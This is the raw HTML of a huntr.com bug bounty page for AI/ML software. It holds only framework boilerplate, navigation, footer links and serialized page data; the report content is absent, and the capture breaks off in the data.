

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huntr.com/bounties/08d2a6d0-772f-4b05-834e-86343f263c35
body_size: 8969
content:
<!DOCTYPE html><html lang="en" data-mantine-color-scheme="light"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/_next/static/css/89b9aaf17a5eb418.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/62c067ee39df7c52.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/d36816e93784fc74.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/78d959bf59354714.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/673242b19895d127.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/9dd0a4d173a8b176.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/7f6bd37aab40623f.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/8589c7cc1dcf48cd.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/062c82253c92f170.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-d0adfe5b615d2b32.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB"/><script src="/_next/static/chunks/fd9d1056-2e5b712412ae1a25.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/2117-f8d3e66e75852960.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/main-app-be3d940aef6bd3eb.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/13b76428-e1bf383848c17260.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/69b09407-55257ab4155e71d2.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/41ade5dc-1c57ea0308c6f7aa.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/5878-5f3220e989992232.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/8339-3137c898c6c40bc4.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/3201-f76d3f807a4d6531.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/6282-05b35dbd44405fea.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/4090-03f13c86add435dd.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/7494-ef88b194080ba19e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/2306-2fed7dfd9f9673d8.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/7233-0a0dfc31940298ba.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/7986-48ccabd2ce5f1a5c.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/app/(base)/bounties/%5BbountyId%5D/page-9be7d180ab3816d0.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/2321-4bc6cf81bd127ee6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/app/(base)/layout-66dfa50dd8c92fb7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/c16f53c3-df7a5d764fb261a6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/app/(base)/page-c7ce12f48f507998.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><title>huntr - The world’s first bug bounty platform for AI/ML</title><meta name="description" content="The world’s first bug bounty platform for AI/ML"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="16x16"/><script data-mantine-script="true">try {
  var _colorScheme = window.localStorage.getItem("mantine-color-scheme-value");
  var colorScheme = _colorScheme === "light" || _colorScheme === "dark" || _colorScheme === "auto" ? _colorScheme : "dark";
  var computedColorScheme = colorScheme !== "auto" ? colorScheme : window.matchMedia("(prefers-color-scheme: dark)").matches ? "dark" : "light";
  document.documentElement.setAttribute("data-mantine-color-scheme", computedColorScheme);
} catch (e) {}
</script><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" noModule=""></script></head><body class="cc--darkmode"><div class="Toastify"></div><div class="mx-auto max-w-[1200px]"><nav aria-label="Main" data-orientation="horizontal" dir="ltr" class="mx-auto hidden px-4 pb-2 pt-7 md:block md:px-6"><div style="position:relative"><ul data-orientation="horizontal" class="flex items-center justify-between lg:justify-start" dir="ltr"><li class="flex justify-start"><a id="logo" class="mr-10 flex flex-shrink-0" href="/"><img alt="logo" loading="lazy" width="110" height="45" decoding="async" data-nimg="1" class="h-[35px]" style="color:transparent" srcSet="/_next/image?url=%2Fhorizontal-logo-wh.png&amp;w=128&amp;q=75&amp;dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB 1x, /_next/image?url=%2Fhorizontal-logo-wh.png&amp;w=256&amp;q=75&amp;dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB 2x" src="/_next/image?url=%2Fhorizontal-logo-wh.png&amp;w=256&amp;q=75&amp;dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB"/></a></li><li class="mx-3 ml-auto mr-2 rounded-md py-0.5 hover:text-brick focus:outline-none"><a href="/bounties">Bounties</a></li><li class=" ml-5  mr-3 rounded-md py-0.5 hover:text-brick focus:outline-none"><a href="/partners">Partners</a></li><li class="mx-3"><button id="radix-:R37qkq:-trigger-radix-:R2b7qkq:" data-state="closed" aria-expanded="false" aria-controls="radix-:R37qkq:-content-radix-:R2b7qkq:" class="group/community-item flex items-center rounded-md py-0.5 hover:text-brick aria-expanded:text-brick" data-radix-collection-item="">Community<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down ml-2 h-3 transition group-hover/community-item:rotate-180 group-aria-expanded/community-item:rotate-180" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z"></path></svg></button></li><li class="mx-3"><button id="radix-:R37qkq:-trigger-radix-:R2r7qkq:" data-state="closed" aria-expanded="false" aria-controls="radix-:R37qkq:-content-radix-:R2r7qkq:" class="group/info-item flex items-center rounded-md py-0.5 hover:text-brick aria-expanded:text-brick" data-radix-collection-item="">Info<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down ml-2 h-3 transition group-hover/info-item:rotate-180 group-aria-expanded/info-item:rotate-180" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z"></path></svg></button></li><a class="ml-2 inline-flex items-center justify-center self-center rounded bg-brick px-5 py-2 text-center font-industry text-sm font-bold text-white hover:bg-tang" href="/bounties/disclose">SUBMIT REPORT</a><li class="ml-4"><button id="radix-:R37qkq:-trigger-radix-:R3r7qkq:" data-state="closed" aria-expanded="false" aria-controls="radix-:R37qkq:-content-radix-:R3r7qkq:" class="inline-flex items-center justify-center self-center rounded-[4px] px-3 py-2 text-center font-industry text-xl font-bold text-white hover:bg-white hover:bg-opacity-20" data-radix-collection-item=""><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="circle-user" class="svg-inline--fa fa-circle-user h-6 w-6 pb-0.5" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M399 384.2C376.9 345.8 335.4 320 288 320l-64 0c-47.4 0-88.9 25.8-111 64.2c35.2 39.2 86.2 63.8 143 63.8s107.8-24.7 143-63.8zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256 16a72 72 0 1 0 0-144 72 72 0 1 0 0 144z"></path></svg></button></li></ul></div></nav><main class="pt-8"><!--$--><!--/$--></main><footer class="relative mx-auto mt-28 w-full px-4 pb-12 font-work-sans text-sm sm:px-6" style="max-width:1200px"><div class="flex flex-col space-y-10"><p class="text-center">Supported by <a class="text-tang underline hover:text-brick" href="https://www.paloaltonetworks.com/" target="_blank" rel="noopener noreferrer">Palo Alto Networks</a> and Prisma AIRS, leading the way to greater AI security.</p><div class="mx-auto flex scale-90 flex-row space-x-12  sm:scale-100"><a class="self-center" href="https://huntr.com/discord" target="_blank" rel="noopener noreferrer"><svg class="h-7 fill-brick hover:fill-tang" viewBox="0 0 47 35" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_98_59)"><path d="M39.8141 2.93098C36.7714 1.56157 33.5184 0.566303 30.1174 0C29.6997 0.726247 29.2115 1.70343 28.8754 2.48111C25.26 1.95832 21.678 1.95832 18.1289 2.48111C17.7923 1.70399 17.2935 0.726812 16.8722 0C13.4677 0.566868 10.2106 1.56553 7.16849 2.93833C1.03146 11.859 -0.63175 20.5581 0.20015 29.1341C4.27035 32.0577 8.21482 33.834 12.0923 34.9966C13.0499 33.7289 13.9036 32.3816 14.6391 30.9613C13.2379 30.4492 11.8961 29.8174 10.6283 29.0832C10.9649 28.8436 11.2939 28.5926 11.6117 28.3349C19.345 31.8147 27.748 31.8147 35.389 28.3349C35.7104 28.5926 36.0394 28.8436 36.3725 29.0832C35.1006 29.8208 33.7552 30.4526 32.354 30.9647C33.0896 32.381 33.9397 33.7323 34.9008 35C38.7824 33.8374 42.7304 32.0617 46.8006 29.1341C47.7765 19.1927 45.1333 10.5738 39.8141 2.93155V2.93098ZM15.6931 23.8599C13.3713 23.8599 11.4678 21.775 11.4678 19.2362C11.4678 16.6975 13.3308 14.6086 15.6931 14.6086C18.0554 14.6086 19.959 16.6935 19.9184 19.2362C19.9219 21.775 18.0554 23.8599 15.6931 23.8599ZM31.3083 23.8599C28.9865 23.8599 27.083 21.775 27.083 19.2362C27.083 16.6975 28.9459 14.6086 31.3083 14.6086C33.6706 14.6086 35.5741 16.6935 35.5336 19.2362C35.5336 21.775 33.6706 23.8599 31.3083 23.8599Z"></path></g><defs><clipPath id="clip0_98_59"><rect width="47" height="35" fill="white"></rect></clipPath></defs></svg></a><a class="self-center" href="https://infosec.exchange/@huntr_ai" target="_blank" rel="noopener noreferrer"><svg class="h-7 fill-brick hover:fill-tang" viewBox="0 0 216.4144 232.00976" xmlns="http://www.w3.org/2000/svg"><path d="M211.80734 139.0875c-3.18125 16.36625-28.4925 34.2775-57.5625 37.74875-15.15875 1.80875-30.08375 3.47125-45.99875 2.74125-26.0275-1.1925-46.565-6.2125-46.565-6.2125 0 2.53375.15625 4.94625.46875 7.2025 3.38375 25.68625 25.47 27.225 46.39125 27.9425 21.11625.7225 39.91875-5.20625 39.91875-5.20625l.8675 19.09s-14.77 7.93125-41.08125 9.39c-14.50875.7975-32.52375-.365-53.50625-5.91875C9.23234 213.82 1.40609 165.31125.20859 116.09125c-.365-14.61375-.14-28.39375-.14-39.91875 0-50.33 32.97625-65.0825 32.97625-65.0825C49.67234 3.45375 78.20359.2425 107.86484 0h.72875c29.66125.2425 58.21125 3.45375 74.8375 11.09 0 0 32.975 14.7525 32.975 65.0825 0 0 .41375 37.13375-4.59875 62.915"></path><path fill="black" d="M177.50984 80.077v60.94125h-24.14375v-59.15c0-12.46875-5.24625-18.7975-15.74-18.7975-11.6025 0-17.4175 7.5075-17.4175 22.3525v32.37625H96.20734V85.42325c0-14.845-5.81625-22.3525-17.41875-22.3525-10.49375 0-15.74 6.32875-15.74 18.7975v59.15H38.90484V80.077c0-12.455 3.17125-22.3525 9.54125-29.675 6.56875-7.3225 15.17125-11.07625 25.85-11.07625 12.355 0 21.71125 4.74875 27.8975 14.2475l6.01375 10.08125 6.015-10.08125c6.185-9.49875 15.54125-14.2475 27.8975-14.2475 10.6775 0 19.28 3.75375 25.85 11.07625 6.36875 7.3225 9.54 17.22 9.54 29.675"></path></svg></a><a class="self-center" href="https://mlsecops.com/podcast" target="_blank" rel="noopener noreferrer"><svg class="h-8 fill-brick hover:fill-tang" viewBox="0 0 32 56" xmlns="http://www.w3.org/2000/svg"><path d="M21.073 17.8641C20.4918 17.8641 20.0201 18.3231 20.0201 18.8903C20.0201 19.4568 20.4911 19.9166 21.073 19.9166H25.709V19.9173V25.2546C25.709 30.5063 21.3411 34.7639 15.9533 34.7639C10.5656 34.7639 6.19767 30.5063 6.19767 25.2546V19.9159H10.8337V19.9166C11.4149 19.9166 11.8865 19.4575 11.8865 18.8903C11.8865 18.3238 11.4156 17.8641 10.8337 17.8641H6.19767V17.8634V14.9125H10.8337V14.9132C11.4149 14.9132 11.8865 14.4541 11.8865 13.8869C11.8865 13.3204 11.4156 12.8607 10.8337 12.8607H6.19767V12.86V9.90912H10.8337V9.90981C11.4149 9.90981 11.8865 9.45072 11.8865 8.88354C11.8865 8.31704 11.4156 7.85727 10.8337 7.85727H6.3942C7.30175 3.52163 11.2366 0.258789 15.9533 0.258789C20.6701 0.258789 24.6056 3.52232 25.5118 7.85864H21.0723V7.85796C20.4911 7.85796 20.0194 8.31704 20.0194 8.88422C20.0194 9.45072 20.4904 9.91049 21.0723 9.91049H25.7083V9.91117V12.862H21.0723V12.8614C20.4911 12.8614 20.0194 13.3204 20.0194 13.8876C20.0194 14.4541 20.4904 14.9139 21.0723 14.9139H25.7083V14.9146V17.8654H21.0723L21.073 17.8641Z"></path><path d="M14.5493 40.1744C15.0119 40.2155 15.4801 40.2374 15.9531 40.2374C16.4262 40.2374 16.8944 40.2155 17.3569 40.1744V52.3473H14.5493V40.1744Z"></path><path d="M6.19769 52.348H14.5495V53.7164H17.3571V52.348H25.709C26.4846 52.348 27.1128 52.9603 27.1128 53.7164C27.1128 54.4724 26.4846 55.0847 25.709 55.0847H6.19769C5.42209 55.0847 4.79389 54.4724 4.79389 53.7164C4.79389 52.9603 5.42209 52.348 6.19769 52.348Z"></path><path d="M14.5493 52.348H17.3569V53.7164H14.5493V52.348Z"></path><path d="M14.5494 38.8697V40.1751C6.72956 39.4814 0.582348 33.0556 0.582348 25.2552V18.8801C0.583752 18.1241 1.21195 17.5117 1.98754 17.5117C2.76314 17.5117 3.39134 18.1247 3.39134 18.8801V25.2552C3.39063 32.0074 9.02616 37.5014 15.9532 37.5014C22.8802 37.5014 28.5164 32.0074 28.5164 25.2546V18.8794C28.5178 18.1234 29.146 17.511 29.9216 17.511C30.6972 17.511 31.3247 18.1241 31.3247 18.8801V25.2552C31.324 33.0556 25.1768 39.4814 17.357 40.1751V38.8697H14.5494Z"></path><path d="M14.5493 40.1745V38.8691H17.3569V40.1745C16.8944 40.2155 16.4262 40.2374 15.9531 40.2374C15.4801 40.2374 15.0119 40.2155 14.5493 40.1745Z"></path></svg></a><a class="self-center" href="https://www.linkedin.com/company/huntrai/" target="_blank" rel="noopener noreferrer"><svg class="h-7 fill-brick hover:fill-tang" viewBox="0 0 42 40" xmlns="http://www.w3.org/2000/svg"><path d="M0.794434 2.94723C0.794434 1.39125 2.13066 0.128418 3.77801 0.128418H38.18C39.8278 0.128418 41.1636 1.39125 41.1636 2.94723V36.6602C41.1636 38.2165 39.828 39.4785 38.18 39.4785H3.77801C2.13099 39.4785 0.794434 38.2166 0.794434 36.6606V2.94676V2.94723Z"></path><path d="M13.0623 33.0591V15.3435H7.02139V33.0591H13.0628H13.0621H13.0623ZM10.0432 12.9253C12.1494 12.9253 13.4605 11.565 13.4605 9.86488C13.4211 8.12605 12.1492 6.8038 10.0833 6.8038C8.01732 6.8038 6.66553 8.12621 6.66553 9.86472C6.66553 11.6032 7.9763 12.9252 10.0037 12.9252H10.0432V12.9253ZM16.4061 33.0591H22.4466V23.1671C22.4466 22.6383 22.486 22.1081 22.6455 21.7305C23.0819 20.6722 24.0759 19.5767 25.7451 19.5767C27.9304 19.5767 28.8051 21.2011 28.8051 23.5828V33.0591H34.8454V22.9016C34.8454 17.4604 31.8657 14.9282 27.8913 14.9282C24.633 14.9282 23.2019 16.7034 22.4068 17.9125H22.447V15.3442H16.4065C16.4852 17.006 16.406 33.0597 16.406 33.0597V33.0591H16.4061Z" fill="black"></path></svg></a><a class="self-center" href="https://twitter.com/huntr_ai" target="_blank" rel="noopener noreferrer"><svg xmlns="http://www.w3.org/2000/svg" class="h-7 fill-brick hover:fill-tang" viewBox="0 0 1200 1227"><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z"></path></svg></a></div><div class="mx-auto grid grid-cols-2 space-x-5 sm:flex sm:flex-row"><p class="ml-5">© 2024</p><a class="text-tang underline hover:text-brick" href="/privacy">Privacy Policy</a><a class="text-tang underline hover:text-brick" href="/terms">Terms of Service</a><a class="text-tang underline hover:text-brick" href="/code-of-conduct">Code of Conduct</a><a class="text-tang underline hover:text-brick" href="#">Cookie Preferences</a><a class="text-tang underline hover:text-brick" href="/contact-us">Contact Us</a></div></div></footer></div><script src="/_next/static/chunks/webpack-d0adfe5b615d2b32.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0]);self.__next_f.push([2,null])</script><script>self.__next_f.push([1,"1:HL[\"/_next/static/css/89b9aaf17a5eb418.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"style\"]\n2:HL[\"/_next/static/css/62c067ee39df7c52.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"style\"]\n3:HL[\"/_next/static/css/d36816e93784fc74.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"style\"]\n4:HL[\"/_next/static/css/78d959bf59354714.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"style\"]\n5:HL[\"/_next/static/css/673242b19895d127.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"style\"]\n6:HL[\"/_next/static/css/9dd0a4d173a8b176.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"style\"]\n7:HL[\"/_next/static/css/7f6bd37aab40623f.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"style\"]\n8:HL[\"/_next/static/css/8589c7cc1dcf48cd.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"style\"]\n9:HL[\"/_next/static/css/062c82253c92f170.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"style\"]\n"])</script><script>self.__next_f.push([1,"a:I[12846,[],\"\"]\nc:I[19107,[],\"ClientPageRoot\"]\nd:I[87851,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"6990\",\"static/chunks/13b76428-e1bf383848c17260.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3958\",\"static/chunks/69b09407-55257ab4155e71d2.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"9461\",\"static/chunks/41ade5dc-1c57ea0308c6f7aa.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"5878\",\"static/chunks/5878-5f3220e989992232.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"8339\",\"static/chunks/8339-3137c898c6c40bc4.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3201\",\"static/chunks/3201-f76d3f807a4d6531.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"6282\",\"static/chunks/6282-05b35dbd44405fea.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7494\",\"static/chunks/7494-ef88b194080ba19e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2306\",\"static/chunks/2306-2fed7dfd9f9673d8.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7233\",\"static/chunks/7233-0a0dfc31940298ba.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7986\",\"static/chunks/7986-48ccabd2ce5f1a5c.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2466\",\"static/chunks/app/(base)/bounties/%5BbountyId%5D/page-9be7d180ab3816d0.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"default\",1]\ne:I[4707,[],\"\"]\n10:I[36423,[],\"\"]\n12:I[62532,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"1268\",\""])</script><script>self.__next_f.push([1,"static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"5878\",\"static/chunks/5878-5f3220e989992232.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2321\",\"static/chunks/2321-4bc6cf81bd127ee6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4605\",\"static/chunks/app/(base)/layout-66dfa50dd8c92fb7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"default\"]\n15:I[61060,[],\"\"]\nf:[\"bountyId\",\"08d2a6d0-772f-4b05-834e-86343f263c35\",\"d\"]\n16:[]\n"])</script><script>self.__next_f.push([1,"0:[\"$\",\"$La\",null,{\"buildId\":\"ii7vrSDThxEZct6gkZpnQ\",\"assetPrefix\":\"\",\"urlParts\":[\"\",\"bounties\",\"08d2a6d0-772f-4b05-834e-86343f263c35\"],\"initialTree\":[\"\",{\"children\":[\"(base)\",{\"children\":[\"bounties\",{\"children\":[[\"bountyId\",\"08d2a6d0-772f-4b05-834e-86343f263c35\",\"d\"],{\"children\":[\"__PAGE__\",{}]}]}]}]},\"$undefined\",\"$undefined\",true],\"initialSeedData\":[\"\",{\"children\":[\"(base)\",{\"children\":[\"bounties\",{\"children\":[[\"bountyId\",\"08d2a6d0-772f-4b05-834e-86343f263c35\",\"d\"],{\"children\":[\"__PAGE__\",{},[[\"$Lb\",[\"$\",\"$Lc\",null,{\"props\":{\"params\":{\"bountyId\":\"08d2a6d0-772f-4b05-834e-86343f263c35\"},\"searchParams\":{}},\"Component\":\"$d\"}],[[\"$\",\"link\",\"0\",{\"rel\":\